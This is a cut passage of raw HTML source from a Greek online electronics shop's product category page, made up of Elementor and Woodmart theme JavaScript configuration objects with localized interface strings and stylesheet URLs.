pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"83dfea05d5"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0394\u03bf\u03c1\u03c5\u03c6\u03bf\u03c1\u03b9\u03ba\u03b1-\u0395\u03c0\u03af\u03b3\u03b5\u03b9\u03b1 \u03a3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1 \u0391\u03c1\u03c7\u03b5\u03af\u03b1 - Electronics World","excerpt":""}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"83dfea05d5"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0394\u03bf\u03c1\u03c5\u03c6\u03bf\u03c1\u03b9\u03ba\u03b1-\u0395\u03c0\u03af\u03b3\u03b5\u03b9\u03b1 \u03a3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1 \u0391\u03c1\u03c7\u03b5\u03af\u03b1 - Electronics World","excerpt":""}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_f15d10d29f46e08ce68a394fa9958434","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u03a3\u03b5 \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1","added_to_cart":"\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","continue_shopping":"\u03a3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03b3\u03bf\u03c1\u03ad\u03c2","view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u039a\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7...","countdown_days":"\u03b7\u03bc\u03ad\u03c1\u03b5\u03c2","countdown_hours":"\u03ce\u03c1\u03b5\u03c2","countdown_mins":"\u03bb\u03b5\u03c0\u03c4\u03ac","countdown_sec":"\u03b4\u03b5\u03c5\u03c4","cart_url":"https://electronicsworld.gr/cart/","ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03cc\u03bb\u03c9\u03bd","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003E\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"\u039b\u03ae\u03c8\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","off_canvas_column_close_btn_text":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"60","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf \u03c3\u03c4\u03c5\u03bb","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u039f\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03b1. \u03a4\u03bf \u03b5\u03c0\u03b9\u03c4\u03c1\u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 1 MB.","comment_images_count_text":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03c4\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03c9\u03c2 \u03ba\u03b1\u03b9 3 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03c1\u03b9\u03c4\u03b9\u03ba\u03ae \u03c3\u03b1\u03c2.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1.","comment_images_upload_mimes_text":"\u03a3\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03b5\u03c4\u03b1\u03b9 \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03c9\u03bd \u03bc\u03cc\u03bd\u03bf \u03c3\u03b5 \u03bc\u03bf\u03c1\u03c6\u03ad\u03c2 png, jpeg.","comment_images_added_count_text":"\u03a0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd %s \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://electronicsworld.gr/","shop_url":"https://electronicsworld.gr","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1498","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://electronicsworld.gr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"787a6ae606","wishlist_fragments_nonce":"b20b91f313","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ab06e40104d4a628781852c1a050a04d","wishlist_fragment_name":"woodmart_wishlist_fragments_ab06e40104d4a628781852c1a050a04d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://electronicsworld.gr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"3b2c819a27","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-woo-other-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpml-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-elementor-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-int-wordfence-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-widget-active-filters-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-products-view-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-header-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-woo-mod-login-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-header-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-widget-product-cat-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-wd-layered-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-woo-mod-widget-dropdown-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-widget-dropdown-form.min.css","wd-select2-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css","wd-woo-shop-el-order-by-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-shop-filter-area-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-bordered-product-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-product-loop-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://electroni